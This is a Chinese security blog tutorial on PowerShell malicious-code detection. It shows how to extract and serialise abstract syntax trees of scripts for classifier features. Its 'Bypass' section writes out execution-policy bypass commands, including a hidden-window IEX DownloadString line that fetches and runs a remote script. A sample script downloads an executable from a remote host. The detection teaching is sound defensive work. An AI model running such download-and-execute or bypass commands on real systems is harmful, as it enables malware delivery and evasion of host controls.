[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解
简单纪念下,CSDN阅读量即将破千万,全网粉丝近30万。十年啊,近700篇文章,确实可以说一句:这就是我20到30岁的青春,这里既有技术博客,也有娜璋珞一家的故事,我们的爱情史,也见证了一个自幼受贵州大山熏陶的学子慢慢成长,让我认识了许许多多的博友。如图7的苏老师,受尽挫折,博士毕业,回到家乡玉林成为了一名大学老师,今天更是自费建成了化学实验室,只想将自己的所学所感传递给他的学生。十年,我在CSDN认识了许多这样的博友、老师和大佬,我们从未谋面,我们天南地北,但相互鼓励,苔花如米小,也学牡丹开。
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第1张图片](http://img.e-com-net.com/image/info8/d8da7d3b3e354c47ac2d756a37c33b87.jpg)
最后,感谢CSDN,这些年让我骗了很多礼物,更感谢每一位阅读过娜璋故事,每一位给我技术博客点赞的读者。也希望大家记住一个叫Eastmount的分享者,对,不是什么专家,也不是什么大佬,就是一个默默撰写博客的技术分享者,因为爱所以写(今年太忙写得很少很少)。我还将在CSDN写二十年,三十年,一辈子,也将记录我们一家的故事。好想继续抒写我们的故事,但太忙太忙,毕业后再好好写吧。
真的想早日毕业,回到家乡贵州继续当个教书匠,感觉好多要分享的博客,好多要上的课程,好多要开源的代码,好多要学习的知识,期待再次站在讲台前的那一天。随便参加个活动吧,我跟CSDN“生命不止,写作不熄”的故事看下面这篇文章吧!太忙太忙,这里就简单聊几句,等下一个十年,我们再详细回顾这20年的故事。继续沉下心去学习,虽菜但勤,感恩遇见,继续加油,晚安娜!
您可能之前看到过我写的类似文章,为什么还要重复撰写呢?只是想更好地帮助初学者了解病毒逆向分析和系统安全,更加成体系且不破坏之前的系列。因此,我重新开设了这个专栏,准备系统整理和深入学习系统安全、逆向分析和恶意代码检测,“系统安全”系列文章会更加聚焦,更加系统,更加深入,也是作者的慢慢成长史。换专业确实挺难的,逆向分析也是块硬骨头,但我也试试,看看自己未来四年究竟能将它学到什么程度,漫漫长征路,偏向虎山行。享受过程,一起加油~
前文简单介绍了PowerShell、Powershell恶意代码检测总结及抽象语法树(AST)提取,主要从论文的角度讲解。这篇文章将详细介绍抽象语法树的抽取方法,通过官方提供的接口实现,包括抽象语法树可视化和节点提取。希望这篇文章对您有帮助,也推荐大家去阅读论文,且看且珍惜。
![]()
文章目录
- 一.Powershell概述
-
- 1.高威胁
- 2.基础语法
- 3.Bypass
- 二.powershell.one
-
- 1.概念
- 2.访问AST
- 三.抽象语法树可视化
-
- 1.官方示例
- 2.代码块的AST抽取
- 3.指定PS文件的AST抽取
- 四.抽象语法树节点提取
-
- 1.提取AST节点
- 2.AST节点拼接
- 3.循环读取PS并提取AST
- 五.ParseInput替换Create
- 六.总结
希望这些基础原理能更好地帮助大家做好防御和保护,基础性文章,希望对您有所帮助。作者作为网络安全的小白,分享一些自学基础教程给大家,主要是在线笔记,希望您们喜欢。同时,更希望您能与我一起操作和进步,后续将深入学习网络安全和系统安全知识并分享相关实验。总之,希望该系列文章对博友有所帮助,写文不易,大神们不喜勿喷,谢谢!如果文章对您有帮助,将是我创作的最大动力,点赞、评论、私聊均可,一起加油喔!
作者的github资源:
- 逆向分析:https://github.com/eastmountyxz/SystemSecurity-ReverseAnalysis
- 网络安全:https://github.com/eastmountyxz/NetworkSecuritySelf-study
从2019年7月开始,我来到了一个陌生的专业——网络空间安全。初入安全领域,是非常痛苦和难受的,要学的东西太多、涉及面太广,但好在自己通过分享100篇“网络安全自学”系列文章,艰难前行着。感恩这一年相识、相知、相趣的安全大佬和朋友们,如果写得不好或不足之处,还请大家海涵!
接下来我将开启新的安全系列,叫“系统安全”,也是免费的100篇文章,作者将更加深入的去研究恶意样本分析、逆向分析、内网渗透、网络攻防实战等,也将通过在线笔记和实践操作的形式分享与博友们学习,希望能与您一起进步,加油~
- 推荐前文:网络安全自学篇系列-100篇
前文分析:
- [系统安全] 一.什么是逆向分析、逆向分析基础及经典扫雷游戏逆向
- [系统安全] 二.如何学好逆向分析及吕布传游戏逆向案例
- [系统安全] 三.IDA Pro反汇编工具初识及逆向工程解密实战
- [系统安全] 四.OllyDbg动态分析工具基础用法及Crakeme逆向
- [系统安全] 五.OllyDbg和Cheat Engine工具逆向分析植物大战僵尸游戏
- [系统安全] 六.逆向分析之条件语句和循环语句源码还原及流程控制
- [系统安全] 七.逆向分析之PE病毒原理、C++实现文件加解密及OllyDbg逆向
- [系统安全] 八.Windows漏洞利用之CVE-2019-0708复现及蓝屏攻击
- [系统安全] 九.Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度提权
- [系统安全] 十.Windows漏洞利用之SMBv3服务远程代码执行漏洞(CVE-2020-0796)复现
- [系统安全] 十一.那些年的熊猫烧香及PE病毒行为机理分析
- [系统安全] 十二.熊猫烧香病毒IDA和OD逆向分析(上)病毒初始化
- [系统安全] 十三.熊猫烧香病毒IDA和OD逆向分析(中)病毒释放机理
- [系统安全] 十四.熊猫烧香病毒IDA和OD逆向分析–病毒释放过程(下)
- [系统安全] 十五.Chrome浏览器保留密码功能渗透解析、蓝屏漏洞及某音乐软件漏洞复现
- [系统安全] 十六.PE文件逆向基础知识(PE解析、PE编辑工具和PE修改)
- [系统安全] 十七.Windows PE病毒概念、分类及感染方式详解
- [系统安全] 十八.病毒攻防机理及WinRAR恶意劫持漏洞(脚本病毒、自启动、定时关机、蓝屏攻击)
- [系统安全] 十九.宏病毒之入门基础、防御措施、自发邮件及宏样本分析
- [系统安全] 二十.PE数字签名之(上)什么是数字签名及Signtool签名工具详解
- [系统安全] 二十一.PE数字签名之(中)Signcode、PEView、010Editor、Asn1View工具用法
- [系统安全] 二十二.PE数字签名之(下)微软证书漏洞CVE-2020-0601复现及Windows验证机制分析
- [系统安全] 二十三.逆向分析之OllyDbg动态调试复习及TraceMe案例分析
- [系统安全] 二十四.逆向分析之OllyDbg调试INT3断点、反调试、硬件断点与内存断点
- [系统安全] 二十五.WannaCry勒索病毒分析 (1)Python复现永恒之蓝漏洞实现勒索加密
- [系统安全] 二十六.WannaCry勒索病毒分析 (2)MS17-010漏洞利用及病毒解析
- [系统安全] 二十七.WannaCry勒索病毒分析 (3)蠕虫传播机制解析及IDA和OD逆向
- [系统安全] 二十八.WannaCry勒索病毒分析 (4)全网"最"详细的蠕虫传播机制解读
- [系统安全] 二十九.深信服分享之外部威胁防护和勒索病毒对抗
- [系统安全] 三十.CS逆向分析 (1)你的游戏子弹用完了吗?Cheat Engine工具入门普及
- [系统安全] 三十一.恶意代码检测(1)恶意代码攻击检测及恶意样本分析
- [系统安全] 三十二.恶意代码检测(2)常用技术详解及总结
- [系统安全] 三十三.恶意代码检测(3)基于机器学习的恶意代码检测技术
- [系统安全] 三十四.恶意代码检测(4)编写代码自动提取IAT表、字符串及时间戳
- [系统安全] 三十五.Procmon工具基本用法及文件进程、注册表查看
- [系统安全] 三十六.学术分享之基于溯源图的攻击检测安全顶会论文总结
- [系统安全] 三十七.Metasploit技术之基础用法万字详解及防御机理
- [系统安全] 三十八.Metasploit后渗透技术信息收集、权限提权和功能模块详解
- [系统安全] 三十九.Powershell恶意代码检测系列 (1)Powershell基础入门及管道和变量的用法
- [系统安全] 四十.Powershell恶意代码检测系列 (2)Powershell基础语法和注册表操作
- [系统安全] 四十一.Powershell恶意代码检测系列 (3)PowerSploit脚本渗透详解
- [系统安全] 四十二.Powershell恶意代码检测系列 (4)论文总结及抽象语法树(AST)提取
- [系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解
声明:本人坚决反对利用教学方法进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护,更推荐大家了解它们背后的原理,更好地进行防护。
一.Powershell概述
1.高威胁
近年来,Powershell 由于其易用性强、隐蔽性高的特点被广泛应用于 APT 攻击中,传统的基于人工特征提取和机器学习方法的恶意代码检测技术在 Powershell 恶意代码检测中越来越难以有效。
![]()
Microsoft 的 PowerShell 是一种命令行 shell 和脚本语言,默认安装在 Windows 机器上。它基于微软的.NET 框架,包括一个允许程序员访问操作系统服务的接口。虽然管理员可以配置 PowerShell 以限制访问和减少漏洞,但可以绕过这些限制。此外,PowerShell 命令可以轻松地动态生成、从内存中执行、编码和混淆,从而使 PowerShell 执行的代码的日志记录和取证分析具有挑战性。
由于这些原因,PowerShell 越来越多地被网络犯罪分子用作其攻击工具链的一部分,主要用于下载恶意内容和横向移动。事实上,赛门铁克最近一份关于 PowerShell 被网络犯罪分子滥用的综合技术报告报告称,他们收到的恶意 PowerShell 样本数量以及使用 PowerShell 的渗透工具和框架的数量急剧增加。这凸显了开发检测恶意 PowerShell 命令的有效方法的迫切需要。
2.基础语法
此外,在渗透测试中,Powershell是不能忽略的一个环节,而且仍在不断地更新和发展,它具有良好的灵活性和功能化管理Windows系统的能力。一旦攻击者可以在一台计算机上运行代码,就会下载PowerShell脚本文件(.ps1)到磁盘中执行,甚至无须写到磁盘中执行,它就可以直接在内存中运行。
这些特点使得PowerShell在获得和保持对系统的访问权限时,成为攻击者首选的攻击手段,利用PowerShell的诸多特点,攻击者可以持续攻击而不被轻易发现。常用的PowerShell攻击工具有以下几种。
- PowerSploit
这是众多PowerShell攻击工具中被广泛使用的PowerShell后期漏洞利用框架,常用于信息探测、特权提升、凭证窃取、持久化等操作。 - Nishang
基于PowerShell的渗透测试专用工具,集成了框架、脚本和各种Payload,包含下载和执行、键盘记录、DNS、延时命令等脚本。 - Empire
基于PowerShell的远程控制木马,可以从凭证数据库中导出和跟踪凭据信息,常用于提供前期漏洞利用的集成模块、信息探测、凭据窃取、持久化控制。 - PowerCat
PowerShell版的NetCat,有着网络工具中的“瑞士军刀”美誉,它能通过TCP和UDP在网络中读写数据。通过与其他工具结合和重定向,读者可以在脚本中以多种方式使用它。
在PowerShell下,类似“cmd命令”叫作“cmdlet”,其命名规范相当一致,都采用“动词-名词”的形式,如New-Item,动词部分一般为Add、New、Get、Remove、Set等,命名的别名一般兼容Windows Command和Linux Shell,如Get-ChildItem命令使用dir或ls均可,而且PowerShell命令不区分大小写。
下面以文件操作为例讲解PowerShell命令的基本用法。
- 新建目录:New-Item whitecellclub-ItemType Directory
- 新建文件:New-Item light.txt-ItemType File
- 删除目录:Remove-Item whitecellclub
- 显示文件内容:Get-Content test.txt
- 设置文件内容:Set-Content test.txt-Value “hello,world!”
- 追加内容:Add-Content light.txt-Value “i love you”
- 清除内容:Clear-Content test.txt
举个简单的示例:
New-Item test -ItemType directory
Remove-Item test
New-Item eastmount.txt -ItemType file -value "hello csdn"
Get-Content eastmount.txt
Add-Content eastmount.txt -Value " bye!"
Get-Content eastmount.txt
Set-Content eastmount.txt -Value "haha"
Get-Content eastmount.txt
Clear-Content eastmount.txt
Get-Content eastmount.txt
Remove-Item eastmount.txt
Get-Content eastmount.txt
![]()
3.Bypass
经过测试,在cmd窗口执行过程下载的PowerShell脚本,不论当前策略,都可以直接运行。而如果要在PowerShell窗口运行脚本程序,必须要管理员权限将Restricted策略改成Unrestricted,所以在渗透时,就需要采用一些方法绕过策略来执行脚本。
(1) 下载远程PowerShell脚本绕过权限执行
调用DownloadString函数下载远程的ps1脚本文件。
//cmd窗口执行以下命令
powershell -c IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.10.11/test.ps1')
//在powershell窗口执行
IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.10.11/test.ps1')
下图引用谢公子的图片,切换到CMD窗口运行。
![]()
(2) 绕过本地权限执行
上传xxx.ps1至目标服务器,在CMD环境下,在目标服务器本地执行该脚本,如下所示。
PowerShell.exe -ExcutionPolicy Bypass -File xxx.ps1
powershell -exec bypass .\test.ps1
![]()
(3) 本地隐藏绕过权限执行脚本
PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoLogo
-NonInteractive -NoProfile -File xxx.ps1
举个示例:
- powershell.exe -exec bypass -W hidden -nop test.ps1
(4) 用IEX下载远程PS1脚本绕过权限执行
PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden-NoProfile
-NonIIEX(New-ObjectNet.WebClient).DownloadString("xxx.ps1");[Parameters]
函数定义:
function Test-MrParameter {
param (
[string]$ComputerName
)
Write-Output $ComputerName
Write-Output ($ComputerName+$ComputerName)
Write-Output ($ComputerName+$ComputerName+$ComputerName)
}
查看和使用函数:
Get-Command -Name Test-MrParameter -Syntax
Test-MrParameter -ComputerName 'this is a computer name'
pause
输出结果:
Test-MrParameter [[-ComputerName] <Object>]
this is a computer name
按 Enter 键继续...:
二.powershell.one
PowerShell 的抽象语法树作为代码的语义表达,以多叉树的形式表示脚本功能的逻辑结构,保留了代码上下文的特征并剔除无关的参数干扰,是分析功能类似的PowerShell代码的有效方法 。常见方法是使用接口或编写自定义程序实现。前文介绍了第一种方法,这篇文章将介绍官方提供的接口。
- Deobshell
https://github.com/thewhiteninja/deobshell - powershell.one => Convert-CodeToAst
https://powershell.one/powershell-internals/parsing-and-tokenization/abstract-syntax-tree#ast-object-inheritance
Windows 为PowerShell提供了访问脚本AST的接口,使用内置接口获取的 AST 结构如图所示。
![]()
The Abstract Syntax Tree (AST) groups tokens into meaningful structures and is the most sophisticated way of analyzing PowerShell code.
1.概念
PowerShell解析器将单个字符转换为有意义的关键字并区分例如命令、参数和变量,这称为标记化,之前已介绍过。例如,编辑器使用这些标记为代码着色并以与命令不同的颜色显示变量。
解析器并不止于此。为了让PowerShell执行代码,它需要知道各个令牌如何形成可以执行的结构。解析器获取标记并构建一个抽象语法树(AST),它基本上将标记分组为有意义的结构。
抽象语法树之所以称为树,是因为它的工作方式类似于分层树。PowerShell从第一个标记开始,然后采用PowerShell语言定义(语法)来查看下一个可能的标记可能是什么。这样,解析器就可以通过代码工作。
- 情况1:PowerShell成功并创建代码的有效结构
- 情况2:遇到并引发语法错误
![]()
2.访问AST
从PowerShell 3 开始,抽象语法树向您公开,因此您现在也可以分析PowerShell代码并了解其内部结构。访问 AST 的主要方法有两种:
- ScriptBlock(代码块):一个scriptblock是一个有效的PowerShell代码块,所以它已经被解析器处理过了,并且解析器保证代码中没有语法错误。每个scriptblock都有一个名为AST的属性,它公开了scriptblock中包含的代码的抽象语法树。
- Parser(解析器):您可以要求PowerShell解析器解析任意代码并返回令牌和AST。当您输入和执行代码时,您基本上是在模仿PowerShell所做的事情。因为解析器处理原始文本,所以不能保证代码在语法上是正确的。这就是解析器还返回它发现的任何语法错误的原因。
查看AST的简单示例如下图所示,您可以查看解析器构建的抽象语法树(AST)。
$code.Invoke()
$code = { "Hello" * 10 }
$code.Ast
输出结果如下图所示:
![]()
这可以用来创建一个简单的测试函数来识别PowerShell代码
function Test-PowerShellCode
{
param
(
[string]
$Code
)
try
{
# try and convert string to scriptblock:
$null = [ScriptBlock]::Create($Code)
}
catch
{
# the parser is invoked implicitly and returns
# syntax errors as exceptions:
$_.Exception.InnerException.Errors
}
}
抽象语法树(AST) 是Ast对象的树。这棵树的顶部是解析器返回给您的内容。遍历抽象语法树时遇到的任何Ast对象都具有Parent和Extent属性。Parent定义树关系,Extent定义Ast对象涵盖的PowerShell代码。
常见方法如下:
Name Signature
---- ---------
Copy System.Management.Automation.Language.Ast Copy()
Find System.Management.Automation.Language.Ast Find(System.Func[System.Management.Automation.Language.Ast,bool] predicate, bool searchNestedScriptBlocks)
FindAll System.Collections.Generic.IEnumerable[System.Management.Automation.Language.Ast] FindAll(System.Func[System.Management.Automation.Language.Ast,bool] predicate, b...
Visit System.Object Visit(System.Management.Automation.Language.ICustomAstVisitor astVisitor), void Visit(System.Management.Automation.Language.AstVisitor astVisitor)
三.抽象语法树可视化
1.官方示例
It may be helpful to add the Ast object relationships to the output, and visualize the tree, and how the objects are nested. That’s why I created Convert-CodeToAst that takes any simple (or complex) PowerShell code (scriptblock) and outputs the object hierarchy and involved types:
function Convert-CodeToAst
{
param
(
[Parameter(Mandatory)]
[ScriptBlock]
$Code
)
# build a hashtable for parents
$hierarchy = @{}
$code.Ast.FindAll( { $true }, $true) |
ForEach-Object {
# take unique object hash as key
$id = $_.Parent.GetHashCode()
if ($hierarchy.ContainsKey($id) -eq $false)
{
$hierarchy[$id] = [System.Collections.ArrayList]@()
}
$null = $hierarchy[$id].Add($_)
# add ast object to parent
}
# visualize tree recursively
function Visualize-Tree($Id, $Indent = 0)
{
# use this as indent per level:
$space = '--' * $indent
$hierarchy[$id] | ForEach-Object {
# output current ast object with appropriate
# indentation:
'{0}[{1}]: {2}' -f $space, $_.GetType().Name, $_.Extent
# take id of current ast object
$newid = $_.GetHashCode()
# recursively look at its children (if any):
if ($hierarchy.ContainsKey($newid))
{
Visualize-Tree -id $newid -indent ($indent + 1)
}
}
}
# start visualization with ast root object:
Visualize-Tree -id $code.Ast.GetHashCode()
}
Call it like this:
Convert-CodeToAst -Code {
# place your test code here (make it as simple as you can):
$a = 1
}
运行结果:
[NamedBlockAst]: $a = 1
--[AssignmentStatementAst]: $a = 1
----[VariableExpressionAst]: $a
----[CommandExpressionAst]: 1
------[ConstantExpressionAst]: 1
函数代码解析:
如果提示禁止运行脚本,如下图所示:
需要简单设置即可。
- set-ExecutionPolicy RemoteSigned
系统上禁止运行脚本
同时,建议大家在VS Code中编辑Powershell代码。
2.代码块的AST抽取
下面给出抽象语法树抽取的代码,代码比较简单,大家可以直接学习。
function Convert-CodeToAst
{
param
(
[Parameter(Mandatory)] # 强制参数
[ScriptBlock]
$Code
)
# build a hashtable for parents
$hierarchy = @{}
$code.Ast.FindAll( { $true }, $true) |
ForEach-Object {
# take unique object hash as key
$id = $_.Parent.GetHashCode()
if ($hierarchy.ContainsKey($id) -eq $false)
{
$hierarchy[$id] = [System.Collections.ArrayList]@()
}
$null = $hierarchy[$id].Add($_)
# add ast object to parent
}
# visualize tree recursively
function Visualize-Tree($Id, $Indent = 0)
{
# use this as indent per level:
$space = '--' * $indent
$hierarchy[$id] | ForEach-Object {
# output current ast object with appropriate
# indentation:
'{0}[{1}]: {2}' -f $space, $_.GetType().Name, $_.Extent
# take id of current ast object
$newid = $_.GetHashCode()
# recursively look at its children (if any):
if ($hierarchy.ContainsKey($newid))
{
Visualize-Tree -id $newid -indent ($indent + 1)
}
}
}
# start visualization with ast root object:
Visualize-Tree -id $code.Ast.GetHashCode()
}
Convert-CodeToAst -Code {$a=1}
运行结果如下图所示:
3.指定PS文件的AST抽取
直接给出指定PS脚本文件的抽取代码。
完整代码及详细注释如下所示:
function Convert-CodeToAst
{
param
(
[Parameter(Mandatory)] # 强制参数
[System.String]$str # 执行ps文件名称
)
# 构建hashtable
$hierarchy = @{}
$result = [System.Collections.ArrayList]@()
# 提取ps文件中的内容
Write-Output ("file name: {0}" -f ($str))
$content = Get-content $str
Write-Output $content
# 创建Scipt代码块
$code = [ScriptBlock]::Create($content)
# 提取AST
$code.Ast.FindAll( { $true }, $true) |
ForEach-Object {
# take unique object hash as key
$id = 0;
if($_.Parent) {
$id = $_.Parent.GetHashCode()
}
Write-Debug('{0}:{1}' -f $_.GetType().Name,$id)
if ($hierarchy.ContainsKey($id) -eq $false) {
$hierarchy[$id] = [System.Collections.ArrayList]@()
}
$null = $hierarchy[$id].Add($_)
# add ast object to parent
}
# 递归可视化树
function Visualize-Tree($Id, $Indent = 0)
{
# 每级缩进
$space = '--' * $indent
$hierarchy[$id] | ForEach-Object {
# 输出AST对象
'{0}[{1}]: {2}' -f $space, $_.GetType().Name, $_.Extent
# 获取当前AST对象的id
$newid = $_.GetHashCode()
# 递归其子节点(if any)
if ($hierarchy.ContainsKey($newid)) {
Visualize-Tree -id $newid -indent ($indent + 1)
}
}
}
# 使用AST根对象开始可视化
Visualize-Tree -id $code.Ast.GetHashCode()
return $result
}
Convert-CodeToAst -str .\data\example-001.ps1
此时输出结果如下图所示:
假设存在“example-002.ps2”文件。
powershell (new-object system.net.webclient).downloadfile('http://192.168.10.11/test.exe','test.exe');
对应的AST如下:
PS D:\powershell> .\get_ast_002.ps1
file name: .\data\example-002.ps1
powershell (new-object system.net.webclient).downloadfile('http://192.168.10.11/test.exe','test.exe');
[NamedBlockAst]: powershell (new-object system.net.webclient).downloadfile('http://192.168.10.11/test.exe','test.exe')
--[PipelineAst]: powershell (new-object system.net.webclient).downloadfile('http://192.168.10.11/test.exe','test.exe')
----[CommandAst]: powershell (new-object system.net.webclient).downloadfile('http://192.168.10.11/test.exe','test.exe')
------[StringConstantExpressionAst]: powershell
------[InvokeMemberExpressionAst]: (new-object system.net.webclient).downloadfile('http://192.168.10.11/test.exe','test.exe')
--------[ParenExpressionAst]: (new-object system.net.webclient)
----------[PipelineAst]: new-object system.net.webclient
------------[CommandAst]: new-object system.net.webclient
--------------[StringConstantExpressionAst]: new-object
--------------[StringConstantExpressionAst]: system.net.webclient
--------[StringConstantExpressionAst]: downloadfile
--------[StringConstantExpressionAst]: 'http://192.168.10.11/test.exe'
--------[StringConstantExpressionAst]: 'test.exe'
那么,如果我只想提取节点,怎么实现呢?
四.抽象语法树节点提取
1.提取AST节点
采用后序遍历提取AST节点,具体代码如下:
function Convert-CodeToAst
{
param
(
[Parameter(Mandatory)] # 强制参数
[System.String]$str # 执行ps文件名称
)
# 构建hashtable
$hierarchy = @{}
$result = [System.Collections.ArrayList]@()
# 提取ps文件中的内容
Write-Output ("file name: {0}" -f ($str))
$content = Get-content $str
Write-Output $content
# 创建Scipt代码块
$code = [ScriptBlock]::Create($str)
# 提取AST
$code.Ast.FindAll( { $true }, $true) |
ForEach-Object {
# take unique object hash as key
$id = 0;
if($_.Parent) {
$id = $_.Parent.GetHashCode()
}
Write-Debug('{0}:{1}' -f $_.GetType().Name,$id)
if ($hierarchy.ContainsKey($id) -eq $false) {
$hierarchy[$id] = [System.Collections.ArrayList]@()
}
$null = $hierarchy[$id].Add($_)
# add ast object to parent
}
# 递归可视化树
function Visualize-Tree($Id)
{
# 每级缩进
$hierarchy[$id] | ForEach-Object {
# 获取当前AST对象的id
$newid = $_.GetHashCode()
# 递归其子节点(if any)
if ($hierarchy.ContainsKey($newid))
{
Visualize-Tree -id $newid
}
$null = $result.Add($_.GetType().Name)
}
}
# 使用AST根对象开始可视化
Visualize-Tree -id 0
return $result
}
Convert-CodeToAst -str .\data\example-002.ps1
“$a=1”示例的输出结果如下图所示:
另一段Powershell代码的后序节点输出结果如下图所示:
powershell (new-object system.net.webclient).downloadfile('http://192.168.10.11/test.exe','test.exe');
StringConstantExpressionAst
StringConstantExpressionAst
StringConstantExpressionAst
CommandAst
PipelineAst
ParenExpressionAst
StringConstantExpressionAst
StringConstantExpressionAst
StringConstantExpressionAst
InvokeMemberExpressionAst
CommandAst
PipelineAst
NamedBlockAst
2.AST节点拼接
最后添加add_blanks函数将各节点内容拼接,并存储至本地CSV或TXT文件中。完整代码如下所示:
# 函数:拼接AST节点内容
function add_blanks {
param (
[parameter(Mandatory=$true)]
[System.Array]$arr
)
$strNode = ''
foreach($elem in $arr) {
if($strNode.Length -ne 0) { #不等于
$elem = " " + $elem
}
$strNode = $strNode + $elem
}
return $strNode
}
# 函数:提取Powershell代码的抽象语法树(AST)
function Convert-CodeToAst
{
param
(
[Parameter(Mandatory)] # 强制参数
[System.String]$str # 执行ps文件名称
)
# 构建hashtable
$hierarchy = @{}
$result = [System.Collections.ArrayList]@()
# 提取ps文件中的内容
Write-Output ("file name: {0}" -f ($str))
$content = Get-content $str
Write-Output $content
# 创建Scipt代码块
$code = [ScriptBlock]::Create($content)
# 提取AST
$code.Ast.FindAll( { $true }, $true) |
ForEach-Object {
# take unique object hash as key
$id = 0;
if($_.Parent) {
$id = $_.Parent.GetHashCode()
}
Write-Debug('{0}:{1}' -f $_.GetType().Name,$id)
if ($hierarchy.ContainsKey($id) -eq $false) {
$hierarchy[$id] = [System.Collections.ArrayList]@()
}
$null = $hierarchy[$id].Add($_)
# add ast object to parent
}
# 递归可视化树
function Visualize-Tree($Id)
{
# 每级缩进
$hierarchy[$id] | ForEach-Object {
# 获取当前AST对象的id
$newid = $_.GetHashCode()
# 递归其子节点(if any)
if ($hierarchy.ContainsKey($newid))
{
Visualize-Tree -id $newid
}
$null = $result.Add($_.GetType().Name)
}
}
# 使用AST根对象开始可视化
Visualize-Tree -id $code.Ast.GetHashCode()
# result存储根节点内容
$strNode = add_blanks -arr $result
Write-Output ($strNode,"`n")
return $result
}
Convert-CodeToAst -str .\data\example-002.ps1
输出结果如下图所示:
此外,本文给出一个真实攻击案例,看看它是否能有效还原对应的AST和节点。
生成结构如下图所示。
3.循环读取PS并提取AST
假设存在data.csv文件,包含四条Powershell脚本。涉及正常和异常家族,接下里我们将它转换为AST节点信息,并存储至新的CSV中。
使用命令如下:
- Import-CSV .\data\data.csv
# 函数:批量读取文件
function Read_csv_powershell {
param (
[parameter(Mandatory=$true)]
[System.String]$inputfile,
[System.String]$outputfile
)
# 读取CSV文件
$content = Import-CSV $inputfile
$list = [System.Collections.ArrayList]@()
foreach($line in $content) {
$no = $line.("no")
$code = $line.("decoded code")
$name = $line.("family name")
# Write-Output($no, $code, $name)
# 转换抽象语法树AST
try {
$str = Convert-CodeToAst -str $code
Write-Output($str)
} catch [System.Exception] {
'exception info:{0}' -f $_.Eception.Message
continue
}
$list.add([PSCustomObject]@{
no = $no
code = $code
name = $name
ast = $str
})
}
$list | ConvertTo-Csv -NoTypeInformation | out-file $outputfile -Encoding ascii -Force
Write-Output($list)
}
# 函数:拼接AST节点内容
function add_blanks {
param (
[parameter(Mandatory=$true)]
[System.Array]$arr
)
$strNode = ''
foreach($elem in $arr) {
if($strNode.Length -ne 0) { #不等于
$elem = " " + $elem
}
$strNode = $strNode + $elem
}
return $strNode
}
# 函数:提取Powershell代码的抽象语法树(AST)
function Convert-CodeToAst
{
param
(
[Parameter(Mandatory)] # 强制参数
[System.String]$str # 执行ps代码
)
# 构建hashtable
$hierarchy = @{}
$result = [System.Collections.ArrayList]@()
# 创建Scipt代码块
$code = [ScriptBlock]::Create($str)
# 提取AST
$code.Ast.FindAll( { $true }, $true) |
ForEach-Object {
# take unique object hash as key
$id = 0;
if($_.Parent) {
$id = $_.Parent.GetHashCode()
}
Write-Debug('{0}:{1}' -f $_.GetType().Name,$id)
if ($hierarchy.ContainsKey($id) -eq $false) {
$hierarchy[$id] = [System.Collections.ArrayList]@()
}
$null = $hierarchy[$id].Add($_)
# add ast object to parent
}
# 递归可视化树
function Visualize-Tree($Id)
{
# 每级缩进
$hierarchy[$id] | ForEach-Object {
# 获取当前AST对象的id
$newid = $_.GetHashCode()
# 递归其子节点(if any)
if ($hierarchy.ContainsKey($newid))
{
Visualize-Tree -id $newid
}
$null = $result.Add($_.GetType().Name)
}
}
# 使用AST根对象开始可视化
Visualize-Tree -id $code.Ast.GetHashCode()
# Write-Output ($result,"`n")
# result存储根节点内容
$strNode = add_blanks -arr $result
return $strNode
}
# 读取单独PS文件
# Convert-CodeToAst -str .\data\example-002.ps1
# 注意input是系统自带变量
$inputCSV = '.\data\data.csv'
$outputCSV = '.\data\data_AST.csv'
Read_csv_powershell -inputfile $inputCSV -outputfile $outputCSV
运行结果如下图所示,包括保存至“data_ast.csv”文件中。
五.ParseInput替换Create
利用上述代码在对PS文件解析时,通常会报错误。查了很多资料都无解决方法。
- 表达式或语句中包含意外的标记
- CategoryInfo : NotSpecified: ( : ) [], MethodInvocationException
最后解决发现:是Create会解析Powershell代码,保证其无语法错误才创建代码块。这里使用另一种方法替换,即:
- https://stackoverflow.com/questions/39909021/parsing-powershell-script-with-ast
$code = [Management.Automation.Language.Parser]::ParseInput($content, [ref]$tokens, [ref]$errors)
完整代码如下:
function Convert-CodeToAst
{
param
(
[Parameter(Mandatory)] # 强制参数
[System.String]$str # 执行ps文件名称
)
# 构建hashtable
$hierarchy = @{}
$result = [System.Collections.ArrayList]@()
# 提取ps文件中的内容
Write-Output ("file name: {0}" -f ($str))
$content = Get-content $str
Write-Output $content
# 创建Scipt代码块
# 报错:表达式或语句中包含意外的标记
# 原因:Create需要保证PS代码正确
# $code = [ScriptBlock]::Create($content)
$tokens = $null
$errors = $null
$code = [Management.Automation.Language.Parser]::ParseInput($content, [ref]$tokens, [ref]$errors)
Write-Output $code
# 提取AST
$code.FindAll( { $true }, $true) |
ForEach-Object {
# take unique object hash as key
$id = 0;
if($_.Parent) {
$id = $_.Parent.GetHashCode()
}
Write-Debug('{0}:{1}' -f $_.GetType().Name,$id)
if ($hierarchy.ContainsKey($id) -eq $false) {
$hierarchy[$id] = [System.Collections.ArrayList]@()
}
$null = $hierarchy[$id].Add($_)
# add ast object to parent
}
# 递归可视化树
function Visualize-Tree($Id)
{
# 每级缩进
$hierarchy[$id] | ForEach-Object {
# 获取当前AST对象的id
$newid = $_.GetHashCode()
# 递归其子节点(if any)
if ($hierarchy.ContainsKey($newid))
{
Visualize-Tree -id $newid
}
$null = $result.Add($_.GetType().Name)
}
}
# 使用AST根对象开始可视化
Visualize-Tree -id $code.GetHashCode()
Write-Output $result
return $result
}
Convert-CodeToAst -str .\data\beacon
六.总结
写到这里这篇文章就介绍介绍,希望对您有所帮助。
- 一.Powershell概述
1.高威胁
2.基础语法
3.Bypass - 二.powershell.one
1.概念
2.访问AST - 三.抽象语法树可视化
1.官方示例
2.代码块的AST抽取
3.指定PS文件的AST抽取 - 四.抽象语法树节点提取
1.提取AST节点
2.AST节点拼接
3.循环读取PS并提取AST - 五.总结
能看到这里的读者,我说声诚恳的感谢。作者再给一个福利,推荐三个Powershell宝藏网站。
- https://powershell.one/powershell-internals/parsing-and-tokenization/abstract-syntax-tree
- https://github.com/lzybkr/ShowPSAst
- https://github.com/thewhiteninja/deobshell
![]()
